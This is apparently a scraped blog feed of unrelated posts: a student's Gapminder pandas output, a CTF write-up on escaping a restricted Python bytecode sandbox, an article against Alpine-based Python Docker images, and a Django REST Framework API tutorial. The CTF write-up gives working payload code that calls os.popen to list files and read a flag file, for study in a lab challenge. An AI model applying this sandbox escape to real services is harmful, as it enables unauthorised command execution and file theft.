runfile(’/Users/teacher/Dropbox/Coursera/ANALYZING DATA/coursera_gapminder.py’, wdir=’/Users/teacher/Dropbox/Coursera/ANALYZING DATA’) 213 16 213 rates for internet user rate by country 0.720009 1 1.400061 1 2.100213 1 3.654122 1 4.999875 1 5.098265 1 6.497924 1 7.232224 1 8.959140 1 9.999954 1 1.259934 1 11.090765 1 12.645733 1 13.598876 1 14.830736 1 15.899982 1 90.703555 1 62.811900 1 0.829997 1 1.700031 1 20.001710 1 31.050013 1 16.780037 1 24.999946 1 25.899797 1 26.740025 1 2.699966 1 3.129962 1 29.999940 1 76.587538 1 .. 77.996781 1 51.958038 1 42.692335 1 81.000000 1 12.006692 1 2.599974 1 81.590397 1 80.000000 1 36.422772 1 39.820178 1 13.000006 1 48.516818 1 28.289701 1 9.998554 1 53.024745 1 43.055067 1 61.987413 1 7.930096 1 26.477223 1 44.585355 1 2.199998 1 53.740217 1 29.879921 1 44.570074 1 40.020095 1 2.259976 1 6.965038 1 31.568098 1 20.663156 1 28.999477 1 dtype: int64 counts for income per person by counry 2668.020519 1 5634.003948 1 6147.779610 1 772.933345 1 26551.844238 1 1543.956457 1 13577.879885 1 115.305996 1 523.950151 1 33923.313868 1 1860.753895 1 5900.616944 1 20751.893424 1 786.700098 1 275.884287 1 276.200413 1 2231.993335 1 1784.071284 1 369.572954 1 9243.587053 1 285.224449 1 37662.751250 1 544.599477 1 37491.179523 1 180.083376 1 1525.780116 1 39972.352768 1 2062.125152 1 18982.269285 1 24496.048264 1 .. 3545.652174 1 62682.147006 1 220.891248 1 952.827261 1 1810.230533 1 736.268054 1 8445.526689 1 9425.325870 1 1253.292015 1 27110.731591 1 25575.352623 1 744.239413 1 2025.282665 1 1258.762596 1 1232.794137 1 722.807559 1 5188.900935 1 32292.482984 1 495.734247 1 10480.817203 1 5528.363114 1 242.677534 1 2534.000380 1 16372.499781 1 2549.558474 1 760.262365 1 31993.200694 1 22275.751661 1 2557.433638 1 25249.986061 1 dtype: int64 counts of life expectancy by country 80.734000 1 49.025000 1 74.402000 1 74.825000 1 57.937000 1 76.546000 1 71.017000 1 73.703000 1 77.653000 1 73.737000 1 58.582000 1 74.847000 1 79.977000 1 73.126000 1 80.170000 1 75.850000 1 73.990000 1 62.465000 1 61.452000 1 73.911000 1 80.642000 1 76.640000 1 72.444000 1 72.640000 1 75.632000 1 68.823000 1 74.044000 1 79.634000 1 76.652000 1 61.061000 1 .. 57.134000 1 72.832000 1 72.283000 1 81.539000 1 80.009000 1 49.553000 1 75.956000 1 48.196000 1 53.183000 1 74.522000 1 81.855000 1 68.498000 1 69.317000 1 81.126000 1 75.057000 1 79.341000 1 76.142000 1 80.557000 1 81.439000 1 68.287000 1 79.839000 1 55.377000 1 50.239000 1 59.318000 1 78.531000 1 74.126000 1 74.788000 1 76.128000 1 72.150000 1 56.081000 1 dtype: int64 counts of life expectancy by quartile incomeperperson 103.775857 1 115.305996 1 131.796207 1 155.033231 1 161.317137 1 180.083376 1 184.141797 1 220.891248 1 239.518749 1 242.677534 1 268.259450 1 268.331790 1 269.892881 1 275.884287 1 276.200413 1 279.180453 1 285.224449 1 320.771890 1 336.368749 1 338.266391 1 354.599726 1 358.979540 1 369.572954 1 371.424198 1 372.728414 1 377.039699 1 377.421113 1 389.763634 1 411.501447 1 432.226337 1 .. 20751.893424 1 21087.394125 1 21943.339898 1 22275.751661 1 22878.466567 1 24496.048264 1 25249.986061 1 25306.187193 1 25575.352623 1 26551.844238 1 26692.984107 1 27110.731591 1 27595.091347 1 28033.489283 1 30532.277044 1 31993.200694 1 32292.482984 1 32535.832512 1 33923.313868 1 33931.832079 1 33945.314422 1 35536.072471 1 37491.179523 1 37662.751250 1 39309.478859 1 39972.352768 1 52301.587179 1 62682.147006 1 81647.100031 1 105147.437697 1 dtype: int64 life expectancy by quartile counts for life expectancy nan 0.103286 72.974000 0.009390 73.979000 0.009390 67.714000 0.004695 78.826000 0.004695 74.156000 0.004695 67.185000 0.004695 83.394000 0.004695 66.618000 0.004695 82.759000 0.004695 73.127000 0.004695 80.414000 0.004695 79.915000 0.004695 73.396000 0.004695 68.944000 0.004695 65.193000 0.004695 75.246000 0.004695 74.576000 0.004695 73.488000 0.004695 72.196000 0.004695 71.172000 0.004695 70.739000 0.004695 69.042000 0.004695 76.835000 0.004695 81.012000 0.004695 55.442000 0.004695 64.666000 0.004695 77.005000 0.004695 81.404000 0.004695 68.846000 0.004695 … 74.641000 0.004695 54.675000 0.004695 70.349000 0.004695 79.158000 0.004695 80.854000 0.004695 68.494000 0.004695 74.941000 0.004695 67.852000 0.004695 79.499000 0.004695 75.901000 0.004695 76.072000 0.004695 72.317000 0.004695 51.444000 0.004695 77.685000 0.004695 74.515000 0.004695 64.986000 0.004695 68.749000 0.004695 67.529000 0.004695 69.927000 0.004695 51.219000 0.004695 57.062000 0.004695 62.791000 0.004695 54.210000 0.004695 74.241000 0.004695 79.311000 0.004695 76.126000 0.004695 58.199000 0.004695 75.181000 0.004695 78.371000 0.004695 75.620000 0.004695 dtype: float64 //anaconda/lib/python3.4/site-packages/pandas/core/ops.py:566: RuntimeWarning: invalid value encountered in greater_equal result = getattr(x, name)(y) //anaconda/lib/python3.4/site-packages/pandas/core/ops.py:566: RuntimeWarning: invalid value encountered in less_equal result = getattr(x, name)(y)
3) a few sentences describing my frequency distributions in terms of the values the variables take, how often they take them, the presence of missing data, etc. I am not sure how to answer this question, since the Gapminder dataset does not lend itself to analyzing frequency of particular variables, but rather to analysis of correlation of ranges of values, e.g. % of population with Internet access and per capita income. I understand from the class forum that this is true for everyone who used Gapminder data, and that as long as we show that we wrote a program to output instances of we have met the intended goal of this week’s lesson.
0 notes
Text
RACTF: Puffer Overflow
This challenge is just an exercise in "write some Python assembly". Although Python gives lots of nice utilities for dumping out the code for a particular function, there are some funny things about how they load your code. This is the relevant part on the server:
consts = (*range(256), ) names = ("chr", "ord", "globals", "locals", "getattr", "setattr") # Tag on a trailing RETURN call just incase. code += b"S\x00" # Construt the code object inject = CodeType( #0, # For python 3.8 0, 0, 0, stacksize, 2, code, consts, names, (), "", "", 0, b"", (), () ) # Create a copy of globals() and load in builtins. builtins aren"t # normally included in global scope. globs = dict(globals()) globs.update({i: getattr(builtins, i) for i in dir(builtins)}) # Go go go! return eval(inject, globs)
The key things here, some making it easier and some making it harder:
We're limited to only certain functions: chr, ord, globals, locals, getattr, setattr.
We're limited only to numeric constants from 0 to 256. This means no strings, at all.
But, our globals() will have all builtin functions! Which makes this a lot more sane.
The challenge helpfully offers us a put_on_stack function to load up to 32 bytes as a string, but I was lazy and wanted to solve this without writing any Python bytecode by hand. My goal now is to write a Python function that is compatible with these constants and names lists. Even if I wrote
def f(): return globals()[chr(7)+chr(9)]
it wouldn't work with their loading, because the names would be in the order ("globals","chr"), and the constants would be in the order (7,9). So when they load the code, it would actually run chr()[ord(0)+ord(1)] -- which would obviously fail.
So I want my code to have constants and names in the right order. So my function starts off as:
def f(): chr ord globals locals getattr setattr chr(1)+chr(2)+chr(3)+chr(4)+chr(5)+chr(6)+chr(7)+chr(8)+chr(9)+chr(10)+chr(11)+chr(12)+chr(13)+chr(14)+chr(15)+chr(16)+chr(17)+chr(18)+chr(19)+chr(20)+chr(21)+chr(22)+chr(23)+chr(24)+chr(25)+chr(26)+chr(27)+chr(28)+chr(29)+chr(30)+chr(31)+chr(32)+chr(33)+chr(34)+chr(35)+chr(36)+chr(37)+chr(38)+chr(39)+chr(40)+chr(41)+chr(42)+chr(43)+chr(44)+chr(45)+chr(46)+chr(47)+chr(48)+chr(49)+chr(50)+chr(51)+chr(52)+chr(53)+chr(54)+chr(55)+chr(56)+chr(57)+chr(58)+chr(59)+chr(60)+chr(61)+chr(62)+chr(63)+chr(64)+chr(65)+chr(66)+chr(67)+chr(68)+chr(69)+chr(70)+chr(71)+chr(72)+chr(73)+chr(74)+chr(75)+chr(76)+chr(77)+chr(78)+chr(79)+chr(80)+chr(81)+chr(82)+chr(83)+chr(84)+chr(85)+chr(86)+chr(87)+chr(88)+chr(89)+chr(90)+chr(91)+chr(92)+chr(93)+chr(94)+chr(95)+chr(96)+chr(97)+chr(98)+chr(99)+chr(100)+chr(101)+chr(102)+chr(103)+chr(104)+chr(105)+chr(106)+chr(107)+chr(108)+chr(109)+chr(110)+chr(111)+chr(112)+chr(113)+chr(114)+chr(115)+chr(116)+chr(117)+chr(118)+chr(119)+chr(120)+chr(121)+chr(122)+chr(123)+chr(124)+chr(125)+chr(126)+chr(127)+chr(128)+chr(129)+chr(130)+chr(131)+chr(132)+chr(133)+chr(134)+chr(135)+chr(136)+chr(137)+chr(138)+chr(139)+chr(140)+chr(141)+chr(142)+chr(143)+chr(144)+chr(145)+chr(146)+chr(147)+chr(148)+chr(149)+chr(150)+chr(151)+chr(152)+chr(153)+chr(154)+chr(155)+chr(156)+chr(157)+chr(158)+chr(159)+chr(160)+chr(161)+chr(162)+chr(163)+chr(164)+chr(165)+chr(166)+chr(167)+chr(168)+chr(169)+chr(170)+chr(171)+chr(172)+chr(173)+chr(174)+chr(175)+chr(176)+chr(177)+chr(178)+chr(179)+chr(180)+chr(181)+chr(182)+chr(183)+chr(184)+chr(185)+chr(186)+chr(187)+chr(188)+chr(189)+chr(190)+chr(191)+chr(192)+chr(193)+chr(194)+chr(195)+chr(196)+chr(197)+chr(198)+chr(199)+chr(200)+chr(201)+chr(202)+chr(203)+chr(204)+chr(205)+chr(206)+chr(207)+chr(208)+chr(209)+chr(210)+chr(211)+chr(212)+chr(213)+chr(214)+chr(215)+chr(216)+chr(217)+chr(218)+chr(219)+chr(220)+chr(221)+chr(222)+chr(223)+chr(224)+chr(225)+chr(226)+chr(227)+chr(228)+chr(229)+chr(230)+chr(231)+chr(232)+chr(233)+chr(234)+chr(235)+chr(236)+chr(237)+chr(238)+chr(239)+chr(240)+chr(241)+chr(242)+chr(243)+chr(244)+chr(245)+chr(246)+chr(247)+chr(248)+chr(249)+chr(250)+chr(251)+chr(252)+chr(253)+chr(254)+chr(255)
all of which does nothing except reference those things in the right order. Now for the actual payload code, I would like to run globs['print'](getattr(globals()['open']('flag.txt'),'read')())
Since I can't have any strings, I "escape" them to chr's using
def bou(s): return '+'.join("chr("+str(ord(i))+")" for i in s)
e.g. bou('print') gives chr(111)+chr(112)+chr(101)+chr(110). I run this then with
def f(): chr ord globals locals getattr setattr chr(1)+chr(2)+ ... snip getattr(globs[chr(111)+chr(112)+chr(101)+chr(110)](chr(102)+chr(108)+chr(97)+chr(103)+chr(46)+chr(116)+chr(120)+chr(116)),chr(114)+chr(101)+chr(97)+chr(100))() cc = bytearray(f.__code__.co_code) with open("puffer_pay.bin","wb") as fl: fl.write(b"a"*32 + cc + b"\n")
(The first 32 "a"s are to skip the stack operations they give us.) When I try this, I run into some prolems. First, the server stops reading the input bytecode at the first newline. Newline is ASCII value 10, and when I refer to the constant "10", which is also number 10 in the constants table, it cuts the code off early. So:
cc[cc.index(10)] = 11
Now the code runs great on their server. But I get no output. Maybe flag is somewhere else? I try getattr(globs['__import__']('os'),'system')('ls'), and still get no output. Then I realize that's probably an issue of stdout.
When Python does a forking server internally, it doesn't actually fork the process -- that would be dumb -- it just spawns threads. Each thread gets a virtual "stdout" that is used by Python statements such as print. But this isn't the actual stdout associated with it at the OS level. So when python calls system, that system command gets the Python process's original stdout. So the output of ls is just getting printed in the terminal of the server hosting it.
We could do fancy things like spawning a reverse shell, which would certainly work. But they've given us something easier: our code returns a value, which then gets printed. So all we need is to read the output of flag and return it as a string. But, we still need to find out where the flag is, because it doesn't seem to just be flag.txt, so we need to run ls.
Running system on Python just dumps output to stdout. To capture the output, use
return getattr(getattr(globs['__import__']('os'),'popen')('ls'),'read')()
Having run this, we get a dump of our working directory -- which turns out to be /. So then run
return getattr(getattr(globs['__import__']('os'),'popen')('cat ~/flag.txt'),'read')()
to get the flag.
Final code:
def f(): chr ord globals locals getattr setattr chr(1)+chr(2)+...snip...+chr(255) return getattr(getattr(globals()[chr(95)+chr(95)+chr(105)+chr(109)+chr(112)+chr(111)+chr(114)+chr(116)+chr(95)+chr(95)](chr(111)+chr(115)),chr(112)+chr(111)+chr(112)+chr(101)+chr(110))(chr(99)+chr(97)+chr(116)+chr(32)+chr(126)+chr(47)+chr(102)+chr(108)+chr(97)+chr(103)+chr(46)+chr(116)+chr(120)+chr(116)),chr(114)+chr(101)+chr(97)+chr(100))() cc = bytearray(f.__code__.co_code) cc[97] = 11 with open("puffer_pay.bin","wb") as fl: fl.write(b"a"*32 + cc + b"\n")
0 notes
Link
8 notes
·
View notes
Text
Alpine makes Python Docker builds 50× slower, and images 2× larger
When you’re choosing a base image for your Docker image, Alpine Linux is often recommended. Using Alpine, you’re told, will make your images smaller and speed up your builds. And if you’re using Go that’s reasonable advice.
But if you’re using Python, Alpine Linux will quite often:
Make your builds much slower.
Make your images bigger.
Waste your time.
On occassion, introduce obscure runtime bugs.
Let’s see why Alpine is recommended, and why you probably shouldn’t use it for your Python application.
Why people recommend Alpine
Let’s say we need to install gcc as part of our image build, and we want to see how Alpine Linux compares to Ubuntu 18.04 in terms of build time and image size.
First, I’ll pull both images, and check their size:
$ docker pull --quiet ubuntu:18.04
docker.io/library/ubuntu:18.04
$ docker pull --quiet alpine
docker.io/library/alpine:latest
$ docker image ls ubuntu:18.04
REPOSITORY TAG IMAGE ID SIZE
ubuntu 18.04 ccc6e87d482b 64.2MB
$ docker image ls alpine
REPOSITORY TAG IMAGE ID SIZE
alpine latest e7d92cdc71fe 5.59MB
As you can see, the base image for Alpine is much smaller.
Next, we’ll try installing gcc in both of them. First, with Ubuntu:
FROM ubuntu:18.04
RUN apt-get update && \
apt-get install --no-install-recommends -y gcc && \
apt-get clean && rm -rf /var/lib/apt/lists/*
Note: Outside the specific topic under discussion, the Dockerfiles in this article are not examples of best practices, since the added complexity would obscure the main point of the article.
Want a best-practices Dockerfile and build system? Check out my Production-Ready Python Containers product.
We can then build and time that:
$ time docker build -t ubuntu-gcc -f Dockerfile.ubuntu --quiet .
sha256:b6a3ee33acb83148cd273b0098f4c7eed01a82f47eeb8f5bec775c26d4fe4aae
real 0m29.251s
user 0m0.032s
sys 0m0.026s
$ docker image ls ubuntu-gcc
REPOSITORY TAG IMAGE ID CREATED SIZE
ubuntu-gcc latest b6a3ee33acb8 9 seconds ago 150MB
Now let’s make the equivalent Alpine Dockerfile:
FROM alpine
RUN apk add --update gcc
And again, build the image and check its size:
$ time docker build -t alpine-gcc -f Dockerfile.alpine --quiet .
sha256:efd626923c1478ccde67db28911ef90799710e5b8125cf4ebb2b2ca200ae1ac3
real 0m15.461s
user 0m0.026s
sys 0m0.024s
$ docker image ls alpine-gcc
REPOSITORY TAG IMAGE ID CREATED SIZE
alpine-gcc latest efd626923c14 7 seconds ago 105MB
As promised, Alpine images build faster and are smaller: 15 seconds instead of 30 seconds, and the image is 105MB instead of 150MB. That’s pretty good!
But when we switch to packaging a Python application, things start going wrong.
Let’s build a Python image
We want to package a Python application that uses pandas and matplotlib. So one option is to use the Debian-based official Python image (which I pulled in advance), with the following Dockerfile:
FROM python:3.8-slim
RUN pip install --no-cache-dir matplotlib pandas
And when we build it:
$ docker build -f Dockerfile.slim -t python-matpan.
Sending build context to Docker daemon 3.072kB
Step 1/2 : FROM python:3.8-slim
---> 036ea1506a85
Step 2/2 : RUN pip install --no-cache-dir matplotlib pandas
---> Running in 13739b2a0917
Collecting matplotlib
Downloading matplotlib-3.1.2-cp38-cp38-manylinux1_x86_64.whl (13.1 MB)
Collecting pandas
Downloading pandas-0.25.3-cp38-cp38-manylinux1_x86_64.whl (10.4 MB)
...
Successfully built b98b5dc06690
Successfully tagged python-matpan:latest
real 0m30.297s
user 0m0.043s
sys 0m0.020s
The resulting image is 363MB.
Can we do better with Alpine? Let’s try:
FROM python:3.8-alpine
RUN pip install --no-cache-dir matplotlib pandas
And now we build it:
$ docker build -t python-matpan-alpine -f Dockerfile.alpine .
Sending build context to Docker daemon 3.072kB
Step 1/2 : FROM python:3.8-alpine
---> a0ee0c90a0db
Step 2/2 : RUN pip install --no-cache-dir matplotlib pandas
---> Running in 6740adad3729
Collecting matplotlib
Downloading matplotlib-3.1.2.tar.gz (40.9 MB)
ERROR: Command errored out with exit status 1:
command: /usr/local/bin/python -c 'import sys, setuptools, tokenize; sys.argv[0] = '"'"'/
tmp/pip-install-a3olrixa/matplotlib/setup.py'"'"'; __file__='"'"'/tmp/pip-install-a3olrixa/matplotlib/setup.py'"'"';f=getattr(tokenize, '"'"'open'"'"', open)(__file__);code=f.read().replace('"'"'\r\n'"'"', '"'"'\n'"'"');f.close();exec(compile(code, __file__, '"'"'exec'"'"'))' egg_info --egg-base /tmp/pip-install-a3olrixa/matplotlib/pip-egg-info
...
ERROR: Command errored out with exit status 1: python setup.py egg_info Check the logs for full command output.
The command '/bin/sh -c pip install matplotlib pandas' returned a non-zero code: 1
What’s going on?
Standard PyPI wheels don’t work on Alpine
If you look at the Debian-based build above, you’ll see it’s downloading matplotlib-3.1.2-cp38-cp38-manylinux1_x86_64.whl. This is a pre-compiled binary wheel. Alpine, in contrast, downloads the source code (matplotlib-3.1.2.tar.gz), because standard Linux wheels don’t work on Alpine Linux.
Why? Most Linux distributions use the GNU version (glibc) of the standard C library that is required by pretty much every C program, including Python. But Alpine Linux uses musl, those binary wheels are compiled against glibc, and therefore Alpine disabled Linux wheel support.
Most Python packages these days include binary wheels on PyPI, significantly speeding install time. But if you’re using Alpine Linux you need to compile all the C code in every Python package that you use.
Which also means you need to figure out every single system library dependency yourself. In this case, to figure out the dependencies I did some research, and ended up with the following updated Dockerfile:
FROM python:3.8-alpine
RUN apk --update add gcc build-base freetype-dev libpng-dev openblas-dev
RUN pip install --no-cache-dir matplotlib pandas
And then we build it, and it takes…
… 25 minutes, 57 seconds! And the resulting image is 851MB.
Here’s a comparison between the two base images:
Base image Time to build Image size Research required
python:3.8-slim 30 seconds 363MB No
python:3.8-alpine 1557 seconds 851MB Yes
Alpine builds are vastly slower, the image is bigger, and I had to do a bunch of research.
Can’t you work around these issues?
Build time
For faster build times, Alpine Edge, which will eventually become the next stable release, does have matplotlib and pandas. And installing system packages is quite fast. As of January 2020, however, the current stable release does not include these popular packages.
Even when they are available, however, system packages almost always lag what’s on PyPI, and it’s unlikely that Alpine will ever package everything that’s on PyPI. In practice most Python teams I know don’t use system packages for Python dependencies, they rely on PyPI or Conda Forge.
Image size
Some readers pointed out that you can remove the originally installed packages, or add an option not to cache package downloads, or use a multi-stage build. One reader attempt resulted in a 470MB image.
So yes, you can get an image that’s in the ballpark of the slim-based image, but the whole motivation for Alpine Linux is smaller images and faster builds. With enough work you may be able to get a smaller image, but you’re still suffering from a 1500-second build time when they you get a 30-second build time using the python:3.8-slim image.
But wait, there’s more!
Alpine Linux can cause unexpected runtime bugs
While in theory the musl C library used by Alpine is mostly compatible with the glibc used by other Linux distributions, in practice the differences can cause problems. And when problems do occur, they are going to be strange and unexpected.
Some examples:
Alpine has a smaller default stack size for threads, which can lead to Python crashes.
One Alpine user discovered that their Python application was much slower because of the way musl allocates memory vs. glibc.
I once couldn’t do DNS lookups in Alpine images running on minikube (Kubernetes in a VM) when using the WeWork coworking space’s WiFi. The cause was a combination of a bad DNS setup by WeWork, the way Kubernetes and minikube do DNS, and musl’s handling of this edge case vs. what glibc does. musl wasn’t wrong (it matched the RFC), but I had to waste time figuring out the problem and then switching to a glibc-based image.
Another user discovered issues with time formatting and parsing.
Most or perhaps all of these problems have already been fixed, but no doubt there are more problems to discover. Random breakage of this sort is just one more thing to worry about.
Don’t use Alpine Linux for Python images
Unless you want massively slower build times, larger images, more work, and the potential for obscure bugs, you’ll want to avoid Alpine Linux as a base image. For some recommendations on what you should use, see my article on choosing a good base image.[Source]-https://pythonspeed.com/articles/alpine-docker-python/
Beginners & Advanced level Docker Certification in Mumbai. Asterix Solution's 25 Hour Docker Training gives broad hands-on practicals.
0 notes
Link
As part of our work to make sharp web apps at Caktus, we frequently create API endpoints that allow other software to interact with a server. Oftentimes this means using a frontend app (React, Vue, or Angular), though it could also mean connecting some other piece of software to interact with a server. A lot of our API endpoints, across projects, end up functioning in similar ways, so we have become efficient at writing them, and this blog post gives an example of how to do so.
First, a few resources: read more about API endpoints in this previous blog post and review documentation on Django Rest Framework.
A typical request for an API endpoint may be something like: 'the front end app needs to be able to read, create, and update companies through the API'. Here is a summary of creating a model, a serializer, and a view for such a scenario, including tests for each part:
Part 1: Model
For this example, we’ll assume that a Company model doesn’t currently exist in Django, so we will create one with some basic fields:
# models.py from django.db import models class Company(models.Model): name = models.CharField(max_length=255) description = models.TextField(blank=True) website = models.URLField(blank=True) street_line_1 = models.CharField(max_length=255) street_line_2 = models.CharField(max_length=255, blank=True) city = models.CharField(max_length=80) state = models.CharField(max_length=80) zipcode = models.CharField(max_length=10) def __str__(self): return self.name
Writing tests is important for making sure our app works well, so we add one for the __str__() method. Note: we use the factory-boy and Faker libraries for creating test data:
# tests/factories.py from factory import DjangoModelFactory, Faker from ..models import Company class CompanyFactory(DjangoModelFactory): name = Faker('company') description = Faker('text') website = Faker('url') street_line_1 = Faker('street_address') city = Faker('city') state = Faker('state_abbr') zipcode = Faker('zipcode') class Meta: model = Company
# tests/test_models.py from django.test import TestCase from ..models import Company from .factories import CompanyFactory class CompanyTestCase(TestCase): def test_str(self): """Test for string representation.""" company = CompanyFactory() self.assertEqual(str(company), company.name)
With a model created, we can move on to creating a serializer for handling the data going in and out of our app for the Company model.
Part 2: Serializer
Django Rest Framework uses serializers to handle converting data between JSON or XML and native Python objects. There are a number of helpful serializers we can import that will make serializing our objects easier. The most common one we use is a ModelSerializer, which conveniently can be used to serialize data for Company objects:
# serializers.py from rest_framework.serializers import ModelSerializer from .models import Company class CompanySerializer(ModelSerializer): class Meta: model = Company fields = ( 'id', 'name', 'description', 'website', 'street_line_1', 'street_line_2', 'city', 'state', 'zipcode' )
That is all that’s required for defining a serializer, though a lot more customization can be added, such as:
outputting fields that don’t exist on the model (maybe something like is_new_company, or other data that can be calculated on the backend)
custom validation logic for when data is sent to the endpoint for any of the fields
custom logic for creates (POST requests) or updates (PUT or PATCH requests)
It’s also beneficial to add a simple test for our serializer, making sure that the values for each of the fields in the serializer match the values for each of the fields on the model:
# tests/test_serializers.py from django.test import TestCase from ..serializers import CompanySerializer from .factories import CompanyFactory class CompanySerializer(TestCase): def test_model_fields(self): """Serializer data matches the Company object for each field.""" company = CompanyFactory() for field_name in [ 'id', 'name', 'description', 'website', 'street_line_1', 'street_line_2', 'city', 'state', 'zipcode' ]: self.assertEqual( serializer.data[field_name], getattr(company, field_name) )
Part 3: View
The view is the layer in which we hook up a URL to a queryset, and a serializer for each object in the queryset. Django Rest Framework again provides helpful objects that we can use to define our view. Since we want to create an API endpoint for reading, creating, and updating Company objects, we can use Django Rest Framework mixins for such actions. Django Rest Framework does provide a ModelViewSet which by default allows handling of POST, PUT, PATCH, and DELETE requests, but since we don’t need to handle DELETE requests, we can use the relevant mixins for each of the actions we need:
# views.py from rest_framework.mixins import ( CreateModelMixin, ListModelMixin, RetrieveModelMixin, UpdateModelMixin ) from rest_framework.viewsets import GenericViewSet from .models import Company from .serializers import CompanySerializer class CompanyViewSet(GenericViewSet, # generic view functionality CreateModelMixin, # handles POSTs RetrieveModelMixin, # handles GETs for 1 Company UpdateModelMixin, # handles PUTs and PATCHes ListModelMixin): # handles GETs for many Companies serializer_class = CompanySerializer queryset = Company.objects.all()
And to hook up our viewset to a URL:
# urls.py from django.conf.urls import include, re_path from rest_framework.routers import DefaultRouter from .views import CompanyViewSet router = DefaultRouter() router.register(company, CompanyViewSet, base_name='company') urlpatterns = [ re_path('^', include(router.urls)), ]
Now we have an API endpoint that allows making GET, POST, PUT, and PATCH requests to read, create, and update Company objects. In order to make sure it works just as we expect, we add some tests:
# tests/test_views.py from django.test import TestCase from django.urls import reverse from rest_framework import status from .factories import CompanyFactory, UserFactory class CompanyViewSetTestCase(TestCase): def setUp(self): self.user = UserFactory(email='[email protected]') self.user.set_password('testpassword') self.user.save() self.client.login(email=self.user.email, password='testpassword') self.list_url = reverse('company-list') def get_detail_url(self, company_id): return reverse(self.company-detail, kwargs={'id': company_id}) def test_get_list(self): """GET the list page of Companies.""" companies = [CompanyFactory() for i in range(0, 3)] response = self.client.get(self.list_url) self.assertEqual(response.status_code, status.HTTP_200_OK) self.assertEqual( set(company['id'] for company in response.data['results']), set(company.id for company in companies) ) def test_get_detail(self): """GET a detail page for a Company.""" company = CompanyFactory() response = self.client.get(self.get_detail_url(company.id)) self.assertEqual(response.status_code, status.HTTP_200_OK) self.assertEqual(response.data['name'], company.name) def test_post(self): """POST to create a Company.""" data = { 'name': 'New name', 'description': 'New description', 'street_line_1': 'New street_line_1', 'city': 'New City', 'state': 'NY', 'zipcode': '12345', } self.assertEqual(Company.objects.count(), 0) response = self.client.post(self.list_url, data=data) self.assertEqual(response.status_code, status.HTTP_201_CREATED) self.assertEqual(Company.objects.count(), 1) company = Company.objects.all().first() for field_name in data.keys(): self.assertEqual(getattr(company, field_name), data[field_name]) def test_put(self): """PUT to update a Company.""" company = CompanyFactory() data = { 'name': 'New name', 'description': 'New description', 'street_line_1': 'New street_line_1', 'city': 'New City', 'state': 'NY', 'zipcode': '12345', } response = self.client.put( self.get_detail_url(company.id), data=data ) self.assertEqual(response.status_code, status.HTTP_200_OK) # The object has really been updated company.refresh_from_db() for field_name in data.keys(): self.assertEqual(getattr(company, field_name), data[field_name]) def test_patch(self): """PATCH to update a Company.""" company = CompanyFactory() data = {'name': 'New name'} response = self.client.patch( self.get_detail_url(company.id), data=data ) self.assertEqual(response.status_code, status.HTTP_200_OK) # The object has really been updated company.refresh_from_db() self.assertEqual(company.name, data['name']) def test_delete(self): """DELETEing is not implemented.""" company = CompanyFactory() response = self.client.delete(self.get_detail_url(company.id)) self.assertEqual(response.status_code, status.HTTP_405_METHOD_NOT_ALLOWED)
As the app becomes more complicated, we add more functionality (and more tests) to handle things like permissions and required fields. For a quick way to limit permissions to authenticated users, we add the following to our settings file:
# settings file REST_FRAMEWORK = { 'DEFAULT_PERMISSION_CLASSES': ('rest_framework.permissions.IsAuthenticated',) }
And add a test that only permissioned users can access the endpoint:
# tests/test_views.py from django.test import TestCase from django.urls import reverse from rest_framework import status from .factories import CompanyFactory, UserFactory class CompanyViewSetTestCase(TestCase): ... def test_unauthenticated(self): """Unauthenticated users may not use the API.""" self.client.logout() company = CompanyFactory() with self.subTest('GET list page'): response = self.client.get(self.list_url) self.assertEqual(response.status_code, status.HTTP_403_FORBIDDEN) with self.subTest('GET detail page'): response = self.client.get(self.get_detail_url(company.id)) self.assertEqual(response.status_code, status.HTTP_403_FORBIDDEN) with self.subTest('PUT'): data = { 'name': 'New name', 'description': 'New description', 'street_line_1': 'New street_line_1', 'city': 'New City', 'state': 'NY', 'zipcode': '12345', } response = self.client.put(self.get_detail_url(company.id), data=data) self.assertEqual(response.status_code, status.HTTP_403_FORBIDDEN) # The company was not updated company.refresh_from_db() self.assertNotEqual(company.name, data['name']) with self.subTest('PATCH): data = {'name': 'New name'} response = self.client.patch(self.get_detail_url(company.id), data=data) self.assertEqual(response.status_code, status.HTTP_403_FORBIDDEN) # The company was not updated company.refresh_from_db() self.assertNotEqual(company.name, data['name']) with self.subTest('POST'): data = { 'name': 'New name', 'description': 'New description', 'street_line_1': 'New street_line_1', 'city': 'New City', 'state': 'NY', 'zipcode': '12345', } response = self.client.put(self.list_url, data=data) self.assertEqual(response.status_code, status.HTTP_403_FORBIDDEN) with self.subTest('DELETE'): response = self.client.delete(self.get_detail_url(company.id)) self.assertEqual(response.status_code, status.HTTP_403_FORBIDDEN) # The company was not deleted self.assertTrue(Company.objects.filter(id=company.id).exists())
As our project grows, we can edit these permissions, make them more specific, and continue to add more complexity, but for now, these are reasonable defaults to start with.
Conclusion
Adding an API endpoint to a project can take a considerable amount of time, but with the Django Rest Framework tools, it can be done more quickly, and be well-tested. Django Rest Framework provides helpful tools that we’ve used at Caktus to create many endpoints, so our process has become a lot more efficient, while still maintaining good coding practices. Therefore, we’ve been able to focus our efforts in other places in order to expand our abilities to grow sharp web apps.
via The Django community aggregator
0 notes